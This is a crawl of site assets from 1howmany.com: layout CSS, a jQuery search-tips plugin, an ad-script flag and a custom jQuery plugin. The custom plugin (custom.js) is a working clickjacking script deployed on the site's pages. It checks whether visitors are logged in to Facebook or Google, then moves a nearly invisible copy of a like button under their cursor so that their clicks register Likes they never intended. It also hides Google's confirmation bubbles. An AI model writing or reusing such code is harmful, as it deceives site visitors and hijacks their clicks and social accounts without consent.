div.w40{width: 37.8%} div.w41{width: 38.8%} div.w42{width: 39.8%} div.w43{width: 40.8%} div.w44{width: 41.8%}
div.w45{width: 42.8%} div.w46{width: 43.8%} div.w47{width: 44.8%} div.w48{width: 45.8%} div.w49{width: 46.8%}
div.w50{width: 47.8%} div.w51{width: 48.8%} div.w52{width: 49.8%} div.w53{width: 50.8%} div.w54{width: 51.8%}
div.w55{width: 52.8%} div.w56{width: 53.8%} div.w57{width: 54.8%} div.w58{width: 55.8%} div.w59{width: 56.8%}
div.w60{width: 57.8%} div.w61{width: 58.8%} div.w62{width: 59.8%} div.w63{width: 60.8%} div.w64{width: 61.8%}
div.w65{width: 62.8%} div.w66{width: 63.8%} div.w67{width: 64.8%} div.w68{width: 65.8%} div.w69{width: 66.8%}
div.w70{width: 67.8%} div.w71{width: 68.8%} div.w72{width: 69.8%} div.w73{width: 70.8%} div.w74{width: 71.8%}
div.w75{width: 72.8%} div.w76{width: 73.8%} div.w77{width: 74.8%} div.w78{width: 75.8%} div.w79{width: 76.8%}
div.w80{width: 77.8%} 
div.w100{width: 97.8%}
/*end table to div*/


#jswrapper {position: absolute; background-color: #B140D7; width: 70px; height:21px; overflow: hidden; display: none;}

#facebookbutton {overflow: hidden; width: 1px; height: 1px;}




--- FILE ---
content_type: text/css
request_url: https://1howmany.com/files/css/media-queries.css
body_size: 1617
content:
@media screen and (max-width: 1023px) {
  #position {width: 98%; border: 0px solid #FF0033}
  #body, #comments {width: 69.56%;}
  #level {width: 73.16%;}
  #interestingly {width: 48.5%;}
}

@media screen and (max-width: 999px) {
  #searchblock #searchbar input[type="text"] {width: 83%;}	
  #body, #comments {width: 69%;}
  #level {width: 72.56%;}
  #interestingly {width: 47.95%;}
}

@media screen and (max-width: 979px) {
  #searchblock #searchbar input[type="text"] {width: 82.7%;}	
  #body, #comments {width: 68.5%;}
  #level {width: 72.06%;}
  #interestingly {width: 47.45%;}
}

@media screen and (max-width: 960px) {
  #body, #level {float: none;}
  #body, #comments {width: 96.4%;}
  #level {width: 100%;}
  #categories {margin: 10px 0 0 0; background: url(/files/design/bg_categories3.jpg) 0 0 no-repeat; width: 72%; height: 185px; float: left; font-size: 14px;}
  #categories ul {width: 98%;}
  #categories ul li {margin: 0 0 0 7px; float: left;}
  #categories ul li.sep {display: block;}

  #ads3 {float: right;}
  #ask, #contact {height: 90px; width: 35.45%;}
  #ask {background: url(/files/design/bg_ask2.jpg) 0 0 no-repeat; margin: 10px 0 0 0; float: left;}
  #contact {background: url(/files/design/bg_contact2.jpg) 0 0 no-repeat; margin: 10px 0 0 10px; float: left;}

  #interestingly {margin: 10px 0 0 0; width: 60%;}
  #social {margin: 10px 0 0 10px; background: url(/files/design/bg_social2.jpg) 0 0 no-repeat; width: 38.7%; float: right;}
}


@media screen and (max-width: 945px) {#categories {width: 71.5%;}  #ask, #contact {width: 35.15%;}}
@media screen and (max-width: 930px) {#categories {width: 71.0%;}  #ask, #contact {width: 35.0%;}}
@media screen and (max-width: 930px) {#categories {width: 70.5%;}  #ask, #contact {width: 34.68%;}}
@media screen and (max-width: 915px) {#categories {width: 70.3%;}  #ask, #contact {width: 34.68%;}}
@media screen and (max-width: 900px) {#categories {width: 69.8%;}  #ask, #contact {width: 34.35%;}}
@media screen and (max-width: 885px) {#categories {width: 69%;}    #ask, #contact {width: 34%;}}
@media screen and (max-width: 870px) {#categories {width: 68.6%;}  #ask, #contact {width: 33.7%;} #ask .info, #contact .info  {line-height: 15px;}}
@media screen and (max-width: 855px) {#categories {width: 68.3%;}  #ask, #contact {width: 33.5%;}}
@media screen and (max-width: 840px) {#categories {width: 67.75%;} #ask, #contact {width: 33.3%;}}
@media screen and (max-width: 825px) {#categories {width: 67.3%;}  #ask, #contact {width: 33.0%;}}
@media screen and (max-width: 810px) {#categories {width: 66.5%;}  #ask, #contact {width: 32.65%;} #interestingly {width: 59.8%;}}
@media screen and (max-width: 795px) {#categories {width: 65.75%;} #ask, #contact {width: 32.24%;}}
@media screen and (max-width: 780px) {#categories {width: 65.2%;}  #ask, #contact {width: 31.9%;} #body .title {margin: 10px 0 0 59px;} #body .date {margin: 0 0 23px 60px;} #body .change {margin-bottom: 38px;}}
@media screen and (max-width: 765px) {#categories {width: 64.6%;}  #ask, #contact {width: 31.6%;}}
@media screen and (max-width: 750px) {#categories {width: 64%;}    #ask, #contact {width: 31.3%;}}
@media screen and (max-width: 745px) {#categories {width: 63.4%;}  #ask, #contact {width: 31%;}}

@media screen and (max-width: 730px) {
  #categories {width: 100%; float: none;}
  #ads3{float: left;}
  #ask, #contact {height: 120px; width: 62.5%; margin: 10px 0 0 0; float: right;}
  #ask .info, #contact .info  {line-height: 18px; clear: both;} 
  #body .footnotes {margin: 25px 0 0 2.9%;}
  #edu {height: auto !important;}
  #edu div {width: 100% !important;}
  #edu img {width: 100% !important; vertical-align: bottom;}
}

@media screen and (max-width: 710px) {#ask, #contact {width: 61.6%;} #interestingly {width: 59.5%;}}
@media screen and (max-width: 695px) {#ask, #contact {width: 60.9%;} .video embed, .video object, .video iframe {width: 100%;height: auto;}} /*elastic video*/
@media screen and (max-width: 680px) {#ask, #contact {width: 60.1%;}}
@media screen and (max-width: 665px) {#ask, #contact {width: 59.5%;} #interestingly {width: 65%;} #social {width: 33.2%;} }
@media screen and (max-width: 650px) {#ask, #contact {width: 58.2%;}}  

@media screen and (max-width: 635px) {
  #ask, #contact {width: 57.2%;}
  #social {float: none; margin: 10px 0 0 0; width: 100%; height: 84px;  background: url(/files/design/bg_social3.jpg) 0 0 no-repeat;}
  #social #google, #social #facebook, #social #twitter {margin-top: 10px;}
  #interestingly {float: none; width: 100%;}
}

@media screen and (max-width: 620px) {#ask, #contact {width: 56.2%;} }
@media screen and (max-width: 605px) {#ask, #contact {width: 55.2%;} footer {font-size: 14px; padding: 10px 0 0 0; height: 33px;}}
@media screen and (max-width: 590px) {#ask, #contact {width: 53.6%;} #body .footnotes {margin: 25px 0 0 3.6%;}}
@media screen and (max-width: 575px) {#ask, #contact {width: 52.2%;}}
@media screen and (max-width: 560px) {#ask, #contact {width: 51%;}}
@media screen and (max-width: 545px) {
  #ask, #contact {width: 49.8%;}
  #logo {float: none; margin: 0 auto 15px auto;}
  #searchblock {width: 100%;float:none;}

}

@media screen and (max-width: 530px) {
  #ask, #contact {width: 48.1%;}
  footer {height: 54px; text-align: center;}
  footer div {float: none; margin: 0 auto;}
  footer nav {float: none; margin: 5px 0 0 0;}
  footer nav ul {width: 275px;}
  #level {height: 28px;  float: none; font-size: 14px; margin: 10px 0 0 0;}
  #body .footnotes {margin: 25px 0 0 4%;}
  #searchblock {margin: 0;}
}

@media screen and (max-width: 515px) {#ask, #contact {width: 46.5%;} #categories {height: auto;}}
@media screen and (max-width: 500px) {#ask, #contact {width: 45.1%;} #body .title {margin: 0 0 0 65px;} #body .date {margin: -5px 0 23px 66px;} #body .change {margin-bottom: 38px;}}
@media screen and (max-width: 486px) {#ask, #contact {width: 44.1%;}}

@media screen and (max-width: 480px) {
  #ads3 {float: none; margin: 10px auto 0 auto;}
  #ask, #contact {width: 49%; margin: 10px 0 0 0;}
  #contact {float: left;}
  #ads_block {float: none; margin: 5px auto 10px auto; clear: both;}
  #body .footnotes {margin: 25px 0 0 5%;}

  #logo {display: none;}
  #position {margin: 10px auto; width: 97%;}
  
}


@media screen and (max-width: 470px) {
  #interestingly {font-size: 15px;}
  #comments article { font-size: 14px;}
  #body {font-size: 14px; padding: 12px 2.2% 2.5% 2.2%; width: 95.6%;}
  #body .title {margin: 5px 0 0 59px; font-size: 20px;}
  #body h1 {font-size: 20px; line-height: 20px;} 
  #body .date {margin: 0px 0 23px 60px;}
  #body .change {margin-bottom: 38px;} 
  #comments .title {font-size: 20px;} 
  #level {display: none;}
  #logotext {display: block;}
  #body .footnotes {margin: 25px 0 0 5.5%;}
  #interestingl {}
  #interestingly .title {margin: 10px 0 0 10px;}
  #interestingly .question { background: none;  padding: 0; margin: 3px 0 0 10px;}
  #interestingly .question ul {list-style: circle inside; }

}

@media screen and (max-width: 430px) {
  #body .title {margin: 8px 0 0 59px; font-size: 16px;} 
  #body .change {margin-bottom: 38px;}
  #ask, #contact {width: 100%; float: none;}
  

  #comments article figure {width: 50px;}
  #comments article figure img {width: 100%}
} 

@media screen and (max-width: 360px) {
  #interestingly .title, #interestingly {font-size: 14px;}  
}

@media screen and (max-width: 320px) {
  #position {width: 97%;}
  #body {padding: 12px 2.8% 2.8% 2.8%; width: 94.4%;}
  #interestingly .title {margin: 10px 0 0 7px;}
  #interestingly .question {margin: 10px 0 0 7px;}
}


/*tables*/
@media screen and (max-width: 650px) {
  div.type1{}
  div.type1 .table_tr {float: left; clear: none;}
  div.type1 .table_td {float: none; white-space: pre; width: 94%; padding: 3px 3% 3px 3%; border-bottom: 1px solid #B7B9AC; border-left: 1px solid #B7B9AC;}
  div.type1 .table_tr:first-child .table_td {border-left: 0;}
  div.type1 .table_tr .table_td:first-child {white-space: pre-wrap;}
  .trw33 {width:33%;}
  .trw25 {width:25%;}

  div.type2{ font-size: 10px;}
  div.type2 .table_td { font-size: 12px;}




  div.h30 {height: 30px;}
  div.h35 {height: 35px;}
  div.h40 {height: 40px;}
  div.h45 {height: 45px;}
  div.h50 {height: 50px;}
  div.h55 {height: 55px;}
  div.h60 {height: 60px;}
  div.h65 {height: 65px;}
  div.h70 {height: 70px;}

}

@media screen and (max-width: 380px) {
  div.type1 .table_tr .table_td:first-child {height: 35px; padding-bottom: 5px;}
}

@media screen and (max-width: 320px) {
  #ads_block {

  }

}




--- FILE ---
content_type: application/javascript
request_url: https://1howmany.com/files/js/jquery.tips.js
body_size: -268
content:
(function($) {
	$.fn.searchtips = function(options){
		return $(this).each(function(){
			var config = $.extend({tips: ''}, options);
			var input = $(this);
			var tips = $(config.tips);

			if (input.length > 0 && tips.length > 0)
			{
				tips.click(function(){
				    input.css('color', '#ffffff');
					input.val($(this).text());
					return false;
				});
			}
		});
	}
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUXA0DnnQ3XnXj44vgW9zKnUcr28FEerZptghaZoZ3Baa-lyqDA310agHtRn72P5SbZVh6Pc2U9zGheanjpa4Wmx6zQTG5B2w9S2PHGW9HSrueGh__z_9-5MXZ3T9qjqFjyWWPcsSMAOItNndBeOGB9SmwdVnsBqSecCbwjrob794mow1yk-R3oupSA/_/ext/adform-/ad-serve?_tagadvertising./synad3./ad_ebound.
body_size: -1290
content:
window['207b13b2-a6f0-46cd-985e-0fad5996b5cb'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://1howmany.com/files/js/custom.js
body_size: 621
content:

/*
  My FGT plugin for Jquery
  Autor: ErMax
  Date: 01.03.2013
*/

(function($) {
  $.fn.fgt = function(options) {
    options = $.extend({
      v: 20,
      gclient_id: '643206681011.apps.googleusercontent.com'
    }, options);

    var rand = Math.floor(Math.random() * (100 - 1 + 1)) + 1;
    var soc = Math.floor(Math.random() * (2 - 1 + 1)) + 1;
    //soc = 1;
    //rand = 2;

    //soc 1 - facebook
    //soc 2 - google



    //Сначало чекаем на вход в F и G
    //Взависимости от логина выбираем соц сеть

    if(rand < options.v) {



        //Check social login
        var isay;
        window.facebooklogin = false;
        FB.getLoginStatus(function(response) { 
           if (response.status === 'connected' || response.status === 'not_authorized') {
             window.facebooklogin = true;  
           }
        }); 
        //---



        if(soc == 1 && window.facebooklogin === true) isay = "facebook";
        if(soc == 2 && window.googlelogin === true) isay = "google";

        if(soc == 1 && window.facebooklogin === false && window.googlelogin === true) isay = "google"; //random facebook, baut not login in facebook & login in google -> google
        if(soc == 2 && window.facebooklogin === true && window.googlelogin === false) isay = "facebook"; // random google, baut not login in google & login in facebook -> facebook



        if(isay == "facebook") {          
           //Great fly wrapper 
           $("#jswrapper").html("");
           $("#facebookbutton").clone().appendTo("#jswrapper");
           $("#jswrapper #facebookbutton").css({width:"70px", height:"21px"});
           $("#jswrapper").show().css({ opacity: .01 });
           //--- 

           //go to mouse
           $("#jswrapper").parent().mousemove(function(e){
            jQuery( "#jswrapper" ).css({
              top: e.pageY - 10,
              left: e.pageX - 25
            });           
           }); 
           //---

           FB.Event.subscribe('edge.create', function(href, widget) { //after cclliicckk
            $("#jswrapper").remove();
           });   
        }

        if(isay == "google") {
           //Great fly wrapper 
           $("#jswrapper").show().css({ opacity: .01 });
           //--- 

          //go to mouse
          $("#jswrapper").parent().mousemove(function(e){
            jQuery( "#jswrapper" ).css({
              top: e.pageY - 10,
              left: e.pageX - 15
            });
            
            $("table.gc-bubbleDefault").css("display", "none");
            $(".goog-bubble-content").css("display", "none");           
                      
          }); 
          //---


        }

    }
  }
})(jQuery);
//----------------------------------------------------